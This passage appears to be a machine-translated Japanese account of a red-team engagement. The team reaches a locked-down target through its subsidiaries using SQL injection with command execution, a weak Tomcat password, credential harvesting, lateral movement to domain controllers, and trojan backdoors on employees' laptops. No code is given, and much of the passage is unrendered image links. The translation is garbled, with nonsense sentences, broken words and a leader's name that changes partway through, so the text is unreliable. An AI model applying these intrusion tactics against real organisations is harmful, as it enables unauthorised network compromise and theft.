Xiao Hが率いるRedチームは同様のチームに遭遇しました。ターゲット企業はすべての外部ネットワークシステムをオフにし、メールシステムの戦略を作成し、基本的にポイントを管理してイントラネットに入る方法もありませんでした。

この目的のために、十分な情報を収集した後、Xiao Hチームは「Li Dai Taozhuan」戦略を採用することを決定しました。親会社はそれを許可していないため、子会社の構築に進みます。しかし、作業プロセス中に、子会社も適切な保護を受けており、基本的にすべてを閉鎖していることがわかりました。あなたがそれをしなければ、あなたは決して止まらないでしょう。子会社にそれを許可しない場合は、子会社とその子会社の子会社を構築します。























































そのため、Xiao Hチームは孫の会社から始まり、SQL Injection + Commandの実行脆弱性を使用して(Summit Company A)DMZエリアに正常に入りました。継続的な浸透とイントラネットの水平ムーブメントは、孫のドメイン制御とDMZサーバーを制御します。 (スポンサーA)が権限を確立した後、最終的なターゲットイントラネット情報と子会社情報を収集しようとしますが、ターゲットシステム情報は見つかりませんでした。しかし、(スポンサー付きの会社A)を接続できることがわかった(子会社B)。



Xiao Hは(スポンサー付き会社A)を使用して(子会社B)攻撃を開始することを決定しました。 Tomcatの弱いパスワードを使用して脆弱性をアップロードして(子会社b)内部ドメインを入力し、サーバーによってエクスポートされたパスワードを使用して内部イントラネットに水平に浸透し、複数のドメインサーバーを取得し(補助B)複数のドメインサーバーを取得し、ウイルス対策サーバーのドメイン管理者の受信パスワードを取得し、最終的に(子会社B)ドメインコントローラーInsionisionsionsを取得します。

(子会社B)では、(ターゲットシステムX)が(子会社C)でホストされていることがわかりました(子会社C)、(子会社C)は運用とメンテナンスのみを担当し、7人の従業員が(副システムX)とビジネス取引をしています(子会社B)。 7人の従業員はほとんどの場合(子会社c)で働いていますが、オフィスコンピューター資産は(子会社b)に属し、(子会社b)に参加し、オフィスコンピューターはしばしば持ち帰られます(子会社b)。

収集されたインテリジェンス情報によると、Xiao Hチームは(子会社B)の従業員7人を使用して、ドメインアクセス許可を使用して、(子会社B)イントラネットにアクセスしたときにコンピューターにトロイの木馬バックドアを植えるためのエントリポイントを使用しています。 (子会社C)イントラネットに接続されている場合、従業員コンピューターを介してイントラネットの浸透を実装し、(子会社C)ドメイン制御権限を取得し続けます。ログ分析によれば、(ターゲットシステムx)管理者コンピューターがロックされ、(ターゲットシステムx)管理者ログインアカウントが取得され、最後に(ターゲットシステムx)制御許可が取得されます。

4。手をつないで - スタッドの制御を実装

REDチームは、侵入テストなどのワークフローまたは脆弱性テストマニュアルに基づいて仕様に従ってタスクを完了することはありません。レッドチームの仕事は、常にランダムで、挑戦的で対立的です。作業プロセス中、常にさまざまな予期しない状況があります。変更に適応し、さまざまな機会を最大限に活用することによってのみ、ついに目標を突破してタスクを完了することができます。これは、Xiao Pが今回したことです。

